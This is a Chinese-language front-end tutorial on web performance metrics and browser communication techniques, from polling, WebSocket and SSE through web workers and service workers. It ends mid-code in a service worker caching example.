
例如我们看图中展开的一条 script 数据,其 duration 属性代表该资源的所需的总时间,和 NetWork 选项中 对应资源的 Timing 时间差不多。

- performance.getEntriesByType(type:string) : 和上面的 getEntries 方法类似,不过是多了一层类型的筛选
performance.getEntriesByName(name: string, type?:string) : 同理,和上面的 getEntries 方法类似,多了一层名字的筛选,也可以传第二个参数再加一层类型的筛选。
performance.now() : 返回当前时间与 performance.timing.navigationStart 的时间差

通过打印 performance.now()+performance.timing.navigationStart 和 Date.now() 的值可以发现前者的数据会更精准一些。
其他重要指标
除了以上的 Web Vitals 核心关键指标之外,还有其他的一些重要指标,例如
- TTFB(Time to First Byte)
- FCP(First Contentful Paint)
- FP(First Paint)
- SI(Speed Index)
- TTI(Time to Interactive)
- TBT(Total Blocking Time)
接下来我们逐步分析下这几个指标
TTFB
首包时间,资源请求到获取第一个字节之间的时间,包括以下阶段的总和
- 重定向时间
- Service Worker 启动时间(如果适用)
- DNS 查询
- 连接和 TLS 协商
- 请求,直到响应的第一个字节到达
计算方式为
console.log(
"TTFB:" +
(performance.timing.responseStart - performance.timing.navigationStart)
);
也可以用 PerformanceObserver 采集
new PerformanceObserver((entryList) => {
const [pageNav] = entryList.getEntriesByType("navigation");
console.log(`TTFB: ${pageNav.responseStart}`);
}).observe({
type: "navigation",
buffered: true,
});
或者用 web-vitals 库
import { getTTFB } from "web-vitals";
// 当 TTFB 可用时立即进行测量和记录。
getTTFB(console.log);
FCP
首屏时间,首次内容绘制的时间,指页面从开始加载到页面内容的任何部分在屏幕上完成渲染的时间。
计算方式
console.log(

"FCP:" + performance.getEntriesByName("first-contentful-paint")[0].startTime
);
上面代码可能不好确定调用时机,可以采用 PerformanceObserver 来监听采集
new PerformanceObserver((entryList) => {
for (const entry of entryList.getEntriesByName("first-contentful-paint")) {
console.log("FCP candidate:", entry.startTime, entry);
}
}).observe({ type: "paint", buffered: true });
或者用 web-vitals 库
import { getFCP } from "web-vitals";
// 当 FCP 可用时立即进行测量和记录。
getFCP(console.log);
FP
白屏时间,首次渲染的时间点。FP 和 FCP 有点像,但 FP 一定先于 FCP 发生,例如一个页面加载时,第一个 DOM 还没绘制完成,但是可能这时页面的背景颜色已经出来了,这时 FP 指标就被记录下来了。而 FCP 会在页面绘制完第一个 DOM 内容后记录。
计算方式
console.log("FP:" + performance.getEntriesByName("first-paint")[0].startTime);
上面代码可能不好确定调用时机,可以采用 PerformanceObserver 来监听采集
new PerformanceObserver((entryList) => {
for (const entry of entryList.getEntriesByName("first-paint")) {
console.log("FP:", entry.startTime, entry);
}
}).observe({ type: "paint", buffered: true });
SI
速度指数衡量页面加载期间内容的视觉显示速度,也就是页面填充快慢的指标。
良好的 SI 应该控制在 3.4 以内。
TTI
可交互时间,指标测量页面从开始加载到主要子资源完成渲染,并能够快速、可靠地响应用户输入所需的时间。
良好的 TTI 应该控制在 5 秒以内。
TBT
总阻塞时间,也就是从 FCP 到 TTI 之间的时间
性能测试工具
Lighthouse
Lighthouse 是谷歌官方开发的性能分析工具,目前已经嵌入到 chrome 开发者工具的选项卡中,不需要额外安装,可以直接使用。
点击 Generate report 可以直接生成报告

报告会包含 FCP、TTI、SI、TBT、LCP、CLS 六个指标数据,但是无法测试 FID。
还有总的性能评分,以及 SEO 的分数和一些其他的优化建议等等,总的来说报告数据算是很齐全的
2.前端性能监控方案
代码与工具
以 GA(Google Analytics) 为代表的代码监控和以 WebPageTest 为代表的工具监控

模拟与真实
合成监控(Synthetic Monitoring,SYN),真实用户监控(Real User Monitoring,RUM)
一个是模拟场景和数据,一个是真实的用户场景
合成监控:
真实用户监控:
关键指标
- 白屏时间:从浏览器输入地址并回车后到页面开始有内容的时间;
- 首屏时间:从浏览器输入地址并回车后到首屏内容渲染完毕的时间;
- 用户可操作时间节点:domready 触发节点,点击事件有反应;
- 总下载时间:window.onload 的触发节点。
所有指标:

常规统计方案
白屏时间
是什么
白屏时间节点指的是从用户进入网站(输入 url、刷新、跳转等方式)的时刻开始计算,一直到页面有内容展示出来的时间节点。
这个过程包括 dns 查询、建立 tcp 连接、发送首个 http 请求(如果使用 https 还要介入 TLS 的验证时间)、返回 html 文档、html 文档 head 解析完毕。
代码实现
在 html 文档的 head 中所有的静态资源以及内嵌脚本/样式之前记录一个时间点,在 head 最底部记录另一个时间点,两者的差值作为白屏时间
<!DOCTYPE html>
<html lang="en">
<head>
<meta charset="UTF-8">
<title>白屏时间</title>
<script>
// 开始时间
window.pageStartTime = Date.now();
</script>
<link rel="stylesheet" href="">
<link rel="stylesheet" href="">
<script>
// 白屏结束时间
window.firstPaint = Date.now()
</script>
</head>
<body>
<div>123</div>
</body>
</html>
白屏时间 = firstPaint - pageStartTime
缺点:
无法获取解析 html 文档之前的时间信息
首屏时间
是什么
首屏时间 = 白屏时间 + 首屏渲染时间
代码实现
(1)首屏模块标签标记法
由于浏览器解析 HTML 是按照顺序解析的,当解析到某个元素的时候,觉得首屏完成了,就在此元素后面加入script标签计算首屏完成时间
<!DOCTYPE html>
<html lang="en">
<head>
<meta charset="UTF-8">
<title>首屏时间</title>
<script>
// 开始时间
window.pageStartTime = Date.now();
</script>
<link rel="stylesheet" href="">
<link rel="stylesheet" href="">
</head>
<body>
<div>123</div>
<div>456</div>
// 首屏可见内容
<script>
// 首屏结束时间
window.firstPaint = Date.now();
</script>
// 首屏不可见内容
<div class=" "></div>
</body>
</html>
首屏时间 = firstPaint - pageStartTime
(2)统计首屏内加载最慢的图片/iframe(更常用)
<!DOCTYPE html>
<html>
<head>
<meta charset="UTF-8">
<title>首屏时间</title>
<script>
window.pageStartTime = Date.now()
</script>
</head>
<body>
<img src="https://lz5z.com/assets/img/google_atf.png" alt="img" onload="load()">
<img src="https://lz5z.com/assets/img/css3_gpu_speedup.png" alt="img" onload="load()">
<script>
function load () {
window.firstScreen = Date.now()
}
window.onload = function () {
// 首屏时间
console.log(window.firstScreen - window.pageStartTime)
}
</script>
</body>
</html>
缺点:使用场景受限
同样无法获取解析 html 文档之前的时间信息
这种方案比较适合首屏元素数量固定的页面,比如移动端首屏不论屏幕大小都展示相同数量的内容,响应式得改变内容的字体、尺寸等。
但是对于首屏元素不固定的页面,这种方案并不适用,最典型的就是 PC 端页面,不同屏幕尺寸下展示的首屏内容不同。上述方案便不适用于此场景。
可操作时间
用户可操作的时间节点即 dom ready 触发的时间,使用 jquery 可以通过$(document).ready()获取此数据。
// 原生JS实现dom ready
window.addEventListener('DOMContentLoaded', (event) => {
console.log('DOM fully loaded and parsed');
});
总下载时间
总下载时间即 window.onload 触发的时间节点。
相关时间计算
- DNS 查询耗时 = domainLookupEnd - domainLookupStart
- TCP 链接耗时 = connectEnd - connectStart
- request 请求耗时 = responseEnd - responseStart
- 解析 dom 树耗时 = domComplete - domInteractive
- 白屏时间 = domloading - fetchStart
- domready 可操作时间 = domContentLoadedEventEnd - fetchStart
- onload 总下载时间 = loadEventEnd - fetchStart
widow.performance.getEntries(),用来统计静态资源相关的时间信息
返回一个数组,数组的每个元素代表对应的静态资源的信息
initiatorType资源属性,有 img、css 等duration请求花费的时间- 其他的与上面的
window.performance.timing的属性一样
浏览器通信
1.轮询机制
轮询(Polling)是一种CPU决策如何提供周边设备服务的方式,又称“程控输入输出”(Programmed I/O)。轮询法的概念是:由 CPU 定时发出询问,依序询问每一个周边设备是否需要其服务,有即给予服务,服务结束后再问下一个周边,接着不断周而复始。
短轮询
短轮询的基本思路:
- 浏览器每隔一段时间向浏览器发送 http 请求,服务器端在收到请求后,不论是否有数据更新,都直接进行响应。
- 这种方式实现的即时通信,本质上还是浏览器发送请求,服务器接受请求的一个过程,通过让客户端不断的进行请求,使得客户端能够模拟实时地收到服务器端的数据的变化。
具体操作:可以通过定时器/延时器发起 http 请求
// 定时器
setInterval(function () {
axios
.request({
url: "/get_vote",
method: "get",
})
.then(function (response) {
//do something
});
}, 10000);
优缺点 👇
- 优点是比较简单,易于理解。
- 缺点是这种方式由于需要不断的建立 http 连接,严重浪费了服务器端和客户端的资源。当用户增加时,服务器端的压力就会变大,这是很不合理的。
长轮询
长轮询的基本思路:
- 首先由客户端向服务器发起请求,当服务器收到客户端发来的请求后,服务器端不会直接进行响应,而是先将这个请求挂起,然后判断服务器端数据是否有更新。
- 如果有更新,则进行响应,如果一直没有数据,则到达一定的时间限制才返回。客户端 JavaScript 响应处理函数会在处理完服务器返回的信息后,再次发出请求,重新建立连接。
具体实现: 后端写 sleep(秒) 睡眠挂起请求,就是把前端的定时器移动到了后端, 后端 while 循环,不停的问数据库有没有结果。 没有进入定时睡眠,有则跳出循环处理逻辑。
// 获取最新的投票结果
function getData() {
axios
.request({
method: "get",
url: "接口地址",
})
.then(function (data) {
//do something
if (response.data != "") {
// 获取到最新的数据do somethings
}
// 获取完数据后,再发送请求,看还有没有新数据生成
getData();
});
}
优缺点 👇
- 长轮询和短轮询比起来,它的优点是明显减少了很多不必要的 http 请求次数,相比之下节约了资源。
- 长轮询的缺点在于,连接挂起也会导致资源的浪费(服务器压力大,频繁操作询问数据库有没有新结果)
webSocket
由于 http 存在一个明显的弊端(消息只能有客户端推送到服务器端,而服务器端不能主动推送到客户端),导致如果服务器如果有连续的变化,这时只能使用轮询,而轮询效率过低,并不适合。于是 WebSocket被发明出来
Websocket 是 html5 提出的一个协议规范,是为解决客户端与服务端实时通信。与传统的 http 协议不同,Websocket 是一个持久化的协议,该协议允许由服务器主动的向客户端推送信息。本质上是一个基于 tcp,先通过 HTTP/HTTPS 协议发起一条特殊的 http 请求进行握手后创建一个用于交换数据的 TCP 连接。
WebSocket 优势: 浏览器和服务器只需要要做一个握手的动作,在建立连接之后,双方可以在任意时刻,相互推送信息。同时,服务器与客户端之间交换的头信息很小。
使用 WebSocket 协议的缺点是在服务器端的配置比较复杂。WebSocket 是一个全双工的协议,也就是通信双方是平等的,可以相互发送消息。
websocket特点
- 支持双向通信,实时性更强;
- 可以发送文本,也可以二进制文件;
- 协议标识符是
ws,加密后是wss; - 较少的控制开销。连接创建后,
ws客户端、服务端进行数据交换时,协议控制的数据包头部较小。在不包含头部的情况下,服务端到客户端的包头只有2~10字节(取决于数据包长度),客户端到服务端的的话,需要加上额外的 4 字节的掩码。而HTTP协议每次通信都需要携带完整的头部; - 支持扩展。ws 协议定义了扩展,用户可以扩展协议,或者实现自定义的子协议。(比如支持自定义压缩算法等)
- 无跨域问题。
websocket 最大的特点就是可以双向通信。 通信双方都可以主动发送信息。
实现比较简单,服务端库如
socket.io、ws,可以很好的帮助我们入门。而客户端也只需要参照api实现即可:阮一峰 websocket
WebSocket的用法示例:
//创建WebSocket的对象。参数可以是 ws 或 wss,后者表示加密。
var ws = new WebSocket("wss://echo.websocket.org");
//发送请求
ws.onopen = function (evt) {
console.log("Connection open ...");
ws.send("Hello WebSockets!");
};
//接收数据
ws.onmessage = function (evt) {
console.log("Received Message: ", evt.data);
ws.close();
};
//关闭连接
ws.onclose = function (evt) {
console.log("Connection closed.");
};
适用/兼容场景:
FLASH Socket- 长轮询: 定时发送
ajax long poll: 发送 --> 有消息时再response
常用 api
new WebSocket(url)ws.onerror = fnws.onclose = fnws.onopen = fnws.onmessage = fnws.send()
长连接 SSE
SSE 是 HTML5 新增的功能,SSE(sever-sent events)服务器端推送事件,是指服务器推送数据给客户端,而不是传统的请求响应模式。
EventSource 是服务器推送的一个网络事件接口。一个 EventSource 实例会对 HTTP 服务开启一个持久化的连接,以text/event-stream 格式发送事件, 会一直保持开启直到被要求关闭。
与 WebSocket 不同的是,SSE 是服务端单向推送数据到客户端。数据信息被单向从服务端到客户端分发,当不需要以消息形式将数据从客户端发送到服务器时,这使它们成为绝佳的选择。例如,对于处理社交媒体状态更新,新闻提要或将数据传递到客户端存储机制(如 IndexedDB 或 Web 存储)之类的,EventSource 无疑是一个有效方案。
注:IE 不支持
// 前端接收数据信息
// 加上兼容判断
if (typeof EventSource !== "undefined") {
var source = new EventSource("/test/xx"); //指定路由发送
source.onopen = function (e) {
//当连接正式建立时触发
console.log(e);
};
source.onmessage = function (e) {
//监听信息的传输
var data = JSON.parse(e.data),
origin = e.origin;
console.log(data);
if (!data) {
// 数据传输完毕,无数据时关闭连接
source.close();
}
//data 服务器端传回的数据
//origin服务器端URL的域名部分,有protocol,hostname,port
//lastEventId用来指定当前数据的序号.主要用来断线重连时数据的有效性
};
source.onerror = function (e) {
//当连接发生error时触发
console.log(e);
};
} else {
console.log("不支持SSE");
}
// 后端单向发送数据:以nodejs为例
res.writeHead(200, {
"Content-Type": "text/event-stream",
"Cache-Control": "no-cache",
"Access-Control-Allow-Origin": "*", //允许跨域
});
var num = 0;
function sendData() {
if (num === 10) {
res.end();
} else {
res.write("id: " + num + "\n");
res.write("data: " + num + "\n\n");
num++;
}
// 定时发送数据
setTimeout(sendData, 1000);
}
sendData();
Node 服务端代码实例
const http = require("http");
const SSE = require("sse");
// 多个客户端
var sseClients = [];
// 配置服务
var server = http.createServer(function (req, res) {
res.writeHead(200, { "Content-Type": "text/plain" });
res.end("okay");
});
server.listen(8080, "127.0.0.1", function () {
var sse = new SSE(server, {
path: "/test/xx",
verifyRequest: (req) => {
return true;
},
});
sse.on("connection", function (client) {
client.on("close", function () {
let index = sseClients.indexOf(client);
if (index > -1) {
sseClients.splice(index, 1);
}
});
sseClients.push(client);
client.send("Hello world");
client.count = 1;
// 定时发送信息
setInterval(() => {
sseClients.forEach(function (item, index) {
item.send(
`[${sseClients.length}]服务端推送给客户端${index} : ${item.count}`
);
item.count++;
});
}, 1000);
});
});
优缺点 👇
- 优点:不用每次建立新连接,延迟较低;SSE 和 WebSocket 相比,最大的优势是便利,服务端不需要其他的类库,开发难度较低。
- 缺点:如果客户端有很多,那就要保持很多长连接浏览器一直转圈,这会占用服务器大量内存和连接数。
http 和 websocket 的长连接区别
- 短连接
连接->传输数据->关闭连接
HTTP 是无状态的,浏览器和服务器每进行一次 HTTP 操作,就建立一次连接,但任务结束就中断连接。
也可以这样说:短连接是指 SOCKET 连接后发送后接收完数据后马上断开连接。
- 长连接
连接->传输数据->保持连接 -> 传输数据-> 。。。 ->关闭连接。
长连接指建立 SOCKET 连接后不管是否使用都保持连接,但安全性较差。
HTTP1.1 通过使用 Connection:keep-alive 进行长连接,HTTP 1.1 默认进行持久连接。在一次 TCP 连接中可以完成多个 HTTP 请求,但是对每个请求仍然要单独发 header,Keep-Alive 不会永久保持连接,它有一个保持时间,可以在不同的服务器软件(如 Apache)中设定这个时间。这种长连接是一种“伪链接”
websocket 的长连接,是一个真的全双工。长连接第一次 tcp 链路建立之后,后续数据可以双方都进行发送,不需要发送请求头。
keep-alive 双方并没有建立正真的连接会话,服务端可以在任何一次请求完成后关闭。WebSocket 它本身就规定了是正真的、双工的长连接,两边都必须要维持住连接的状态。
1. 短连接
http 1.0 中:HTTP 客户端与服务器请求响应模式如下图所示;短连接
2 .长连接
HTTP 1.1 规定了默认保持长连接(HTTP persistent connection ,也有翻译为持久连接),数据传输完成了保持 TCP 连接不断开(不发 RST 包、不四次握手),等待在同域名下继续用这个通道传输数据;相反的就是短连接。开启长连接使用就是 header 投中的 keep-alive 属性
说明:Keep-Alive 功能使客户端到服务器端的连接持续有效,当出现对服务器的后继请求时,Keep-Alive 功能避免了建立或者重新建立连接。
2.webworker
- 一个 WebAPI,有浏览器提供的,提供一个 JavaScript 可运行的环境。
- Web 应用程序可以在独立于主线程的后台线程中,运行一个脚本操作
- 关键点:性能
理解:分担主线程的负担的,一些耗时的数据处理从主线程剥离出来,优化用户访问的体验。
主线程与 worker 线程通信
- 主线程 postMessage 通知 worker 线程
- worker 线程 onMessage 方法接收到消息,去安排工作,完成工作后,用 postMessage 方法通知主线程
- 主线程 onMessage 方法就受到消息执行下一步操作
web workers 使用例子
// worker.js
function fibonacci(n) {
if(n==1 || n==2){
return 1
}
return fibonacci(n-2) + fibonacci(n-1)
}
postMessage(fibonacci(40))
onmessage = function(e) {
console.log(e)
}
// webworker.js
var worker = new Worker("worker.js")
// 此处仍是file协议是不允许的,需要安排到server下,通过相对路径去取
// 此处静态访问脚本文件是不被允许的
worker.onmessage = funciton(e){
console.log("worker通知的message", e)
worker.postMessage("message收到了")
}
// webworker.html
<html>
<head>
<title>web workers example</title>
</head>
<body>
<script src="./webworker.js"></script>
</body>
</html>
Web Workers 限制
Js 可以在 WebWorkers 中运行,避免引起混乱,对 worker 做了限制
- 与主线程脚本同源
- 与主线程上下文不同,没有 WebAPI,即无法操作 DOM,无法执行 alert
- 不能读取本地文件(file://_url),只能访问互联网上的文件
嵌入式 worker
通过 script 标签引入 worker 代码
<script id="worker" type="javascript/worker">
function fibonacci(n) {
if(n==1 || n==2){
return 1
}
return fibonacci(n-2) + fibonacci(n-1)
}
postMessage(fibonacci(40))
</script>
<script>
var workerScript = document.querySelector('#worker').textContent
var blob = new Blob([workerScirpt],{type:'text/javascript'})
var worker = new Worker(window.URL.createObjectURL(blob))
worker.onmessage=function(e){
console.log('worker通知的message',e)
worker.postMessage("message收到了")
}
</script>
<html>
<head>
<title>web workers example</title>
</head>
<body>
<script id="worker" type="javascript/worker">
function fibonacci(n) {
if(n==1 || n==2){
return 1
}
return fibonacci(n-2) + fibonacci(n-1)
}
postMessage(fibonacci(40))
</script>
<script>
var workerScript = document.querySelector('#worker').textContent
var blob = new Blob([workerScript],{type:'text/javascript'})
var worker = new Worker(window.URL.createObjectURL(blob))
worker.onmessage=function(e){
console.log('worker通知的message',e)
worker.postMessage("message收到了")
}
</script>
</body>
</html>
worker 常用方法
- onerror
- onmessage
- onmessageerror
- postMessage
- importScripts
- close
主线程使用 new 命令调用 Worker()构造函数创建一个 Worker 线程
var worker = new Worker('xxxxx.js')- Worker 构造函数接收参数为脚本文件路径
主线成指定监听函数监听 Worker 线程的返回消息
worker.onmessage = function (event) {console.log(event.data)}data为 Worker 发来的数据
由于主线程与 Worker 线程存在通信限制,不再同一个上下文中,所以只能通过消息完成
worker.postMessage("hello world")worker.postMessage({action: "ajax", url: "xxxxx", method: "post"})
当使用完成后,如果不需要再使用可以在主线程中关闭 Worker
worker.terminate()- Worker 也可以关闭自身,在 Worker 的脚本中执行
self.close()
应用场景
1.解决问题 Js 执行复杂运算时阻塞了页面渲染(用的很少)
复杂运算
渲染优化(dom 节点特别多的化比如让弹幕)
流媒体数据处理(重点)
2.npm 中使用了 webworkify 的技术
3.flv.js(bilibili 开源项目,音视频)
flv 主要功能用 h5 标签播放 flv 格式的视频(不用 flash)
解码 http-flv 格式的视频,解码操作使用了 webworkify
4.心跳检测
- 前端会定期检测后端服务的可用情况,一般情况下处理都是通过开启定时轮询发送 ajax 检测。这就会占用主线程资源
- 所以可以放在 Worker 中进行处理.出现异常再通知主线程渲染 UI 给予提示等操作
优缺点
优点
- 独立于主线程,不造成阻塞
- 非常适合处理高频、高延时的任务
- 可以内部做队列机制,做为延时任务的缓冲层
缺点
- 无法操作 DOM,无法获取 window, document, parent 等对象
- 遵守同源限制, Worker 线程的脚本文件,必须于主线程同源。并且加载脚本文件是阻塞的
- 不当的操作或者疏忽容易引起性能问题
3.Webworker 特性
由于 JAVASCRIPT 语言采用的是单线程模型,所有任务只能再一个线程上执行。早期得计算机是单核心所以没有问题。但是随着计算机能力得增强,特别是多核 CPU 的出现。单线程就带来很大的不便,无法充分发挥计算机的计算能力。
所以在 HTML5 的规范中提供了一个多线程的解决方案,这就是 WEB-WORKER
WEB-WORKER 允许 JAVASCRIPT 创造多线程环境,允许主线程创建 WORKER 线程,将任务分配在后台运行。这样高延迟,密集型的任务可以由 WORKER 线程负担,主线程负责 UI 交互就会很流畅,不会会阻塞或拖慢
Web Worker (工作线程) 是 HTML5 中提出的概念,分为两种类型,专用线程(Dedicated Web Worker) 和共享线程(Shared Web Worker)。专用线程仅能被创建它的脚本所使用(一个专用线程对应一个主线程),而共享线程能够在不同的脚本中使用(一个共享线程对应多个主线程)。
在 HTML 页面中,如果在执行脚本时,页面的状态是不可相应的,直到脚本执行完成后,页面才变成可相应。web worker 是运行在后台的 js,独立于其他脚本,不会影响页面的性能。 并且通过 postMessage 将结果回传到主线程。这样在进行复杂操作的时候,就不会阻塞主线程了。
Web Worker 的意义在于可以将一些耗时的数据处理操作从主线程中剥离,使主线程更加专注于页面渲染和交互。
如何创建 web worker:
- 检测浏览器对于 web worker 的支持性
- 创建 web worker 文件(js,回传函数等)
- 创建 web worker 对象
主线程使用 new 命令调用 Worker()构造函数创建一个 Worker 线程
var worker = new Worker('xxxxx.js')- Worker 构造函数接收参数为脚本文件路径
- worker 的两个限制:
- 分配给 Worker 线程运行的脚本文件,必须与主线程的脚本文件同源。
- worker 不能读取本地的文件(不能打开本机的文件系统
file://),它所加载的脚本必须来自网络
主线程指定监听函数监听 Worker 线程的返回消息
worker.onmessage = function (event) {console.log(event.data)}data为 Worker 发来的数据
由于主线程与 Worker 线程存在通信限制,不再同一个上下文中,所以只能通过消息完成
worker.postMessage("hello world")worker.postMessage({action: "ajax", url: "xxxxx", method: "post"})
当使用完成后,如果不需要再使用可以在主线程中关闭 Worker
worker.terminate()Worker 也可以关闭自身,在 Worker 的脚本中执行
self.close()如果需要引用其他脚本可以使用
import Scripts
importScripts('scripts1.js')- 该方法可以同时加载多个脚本
importScripts('scripts1.js','scripts2.js')
主线程与 Worker 之间通信时拷贝的方式进行,即是传值而不是传址。Worker 中对通信数据的修改并不会影响到主线程。
事实上,浏览器内部的运行机制是,先将通信内容串行化,然后把串行化后的字符串发给 Worker,后者再将它还原
但是拷贝的形式做数据传输会造成性能问题,比如主线程向 Worker 发送几百 MB 的数据,默认情况下,浏览器会生成一份拷贝。为了解决这个问题,JAVASCRIPT 允许主线程将二进制数据直接转移给 Worker,但是转移控制权后,主线程就不再能使用这些数据。这是为了防止多个线程同时修改数据的情况发生
用途
前端会定期检测后端服务的可用情况,一般情况下处理都是通过开启定时轮询发送 ajax 检测。这就会占用主线程资源
所以可以放在 Worker 中进行处理.出现异常再通知主线程渲染 UI 给予提示等操作
优点与缺点
- 优点
- 独立于主线程,不造成阻塞
- 非常适合处理高频、高延时的任务
- 可以内部做队列机制,做为延时任务的缓冲层
- 缺点
- 无法操作 DOM,无法获取 window, document, parent 等对象
- 遵守同源限制, Worker 线程的脚本文件,必须于主线程同源。并且加载脚本文件是阻塞的
- 不当的操作或者疏忽容易引起性能问题
共享的 shareWorkers
共享 workers,页面之间需要符合同源策略。 index.js
if (!!window.SharedWorker) {
var myWorker = new SharedWorker("work.js");
myWorker.port.onmessage = function (e) {
console.log("Message received from worker");
};
}
和 workes 的区别在于多一个端口调用。 必须设置一个 onmessage 或者 port.start()
什么时候使用 start? 当我们需要 addEventListener()时候 如何使用? 父页面直接执行 myWorker.port.start() workers 执行 port.start()完成打开端口即可
这是为了与后续的 work.js 的 connect 相呼应,因为相当于注册一个端口。 在 workers 是隐性的,并不是必需进行这步。 如果使用 start 打开端口,就需要在 work.js 中调用相同的方法。port.start()
work.js
var clients = [];
onconnect = function (e) {
var port = e.ports[0];
clients.push(port);
port.onmessage = function (e) {
clients.forEach((item, i) => {
item.postMessage(e.data);
});
};
};
这里不在是 onmessage 来设置监听事件了,我们使用一个变量,将所有的注册端口保存起来,这就是共享的意义,一个 worker 相当于一个单例,所以页面访问的是同一个上下文。 如果想要广播所有端口,就可以像例子中遍历端口发送数据。 如果你需要对某个特定的页面端口进行特别处理,你可以通过父页面的传递信息约定一个数据,进行判断处理事件。 注意:需要页面是同源的情况下才能访问。
4.ServiceWorker
基本原理
Service worker 是一个注册在指定源和路径下的事件驱动 worker。 它采用 JavaScript 控制关联的页面或者网站,拦截并修改访问和资源请求,细粒度地缓存资源。 常见于网络不可用的情况下
service worker 同样是 workers 的另一个类型。但是由于目前支持度不是很高,所以还是遇到很大的兼容性的问题,得不到广泛的使用。
同步 API(如 XHR 和 localStorage)不能在 service worker 中使用。 出于安全考量,Service workers 只能由 HTTPS 承载 如果一个网页没有了网络,那就将失去所有意义。 所以为了解决这个问题,就需要一个线程脚本,在没有网络连接的时候来控制网页。这样就导致离线页面和 service worker 的出现。有了这一功能,也代表着网页 APP 有了与原生 APP 叫板的底气。
缺点:非常明显,开启 service worker 可能会导致浏览器的缓存数据大大增加。

用户首次访问 service works 控制的网站和网址的时候,service works 会立刻下载。
之后每 24 小时就会被下载以此,期间可能频繁更新,不过每 24 小时一定会被下载一次,以避免不良脚本长时间生效。
如果这是首次启用 service worker,页面会首先尝试安装,安装成功后它会被激活。
如果新版本的 service worker 已经下载完但是正在安装,但是不会被激活,这个时候称为 worker in waiting。 直到所有已经加载页面不再使用旧的 service worker 的时候,才会激活新的 service worker。新激活的 service worker 称为 active worker 注册一个 service worker
注册一个 service worker
·'/sw-test/'·,表示 app 的 origin 下的所有内容。如果你留空的话,默认值也是这个值, 我们在指定只是作为例子。
if ("serviceWorker" in navigator) {
// 读取js,进行注册
navigator.serviceWorker
.register("/sw-test/sw.js", { scope: "/sw-test/" })
.then(function (reg) {
if (reg.installing) {
// 这里有判断service worker状态
console.log("Service worker installing");
} else if (reg.waiting) {
console.log("Service worker installed");
} else if (reg.active) {
console.log("Service worker active");
}
})
.catch(function (error) {
// registration failed
console.log("Registration failed with " + error);
});
}
使用 servers worker
设置缓存和缓存数据
进行了上面的注册,就可以开始使用 service worker 的 API 了
// sw.js
self.addEventListener("install", function (event) {
event.waitUntil(
caches.open("v1").then(function (cache) {
return cache.addAll([
"/sw-test/",
"/sw-test/index.html",
"/sw-test/style.css",
"/sw-test/app.js",
"/sw-test/image-list.js",
"/sw-test/star-wars-logo.jpg",
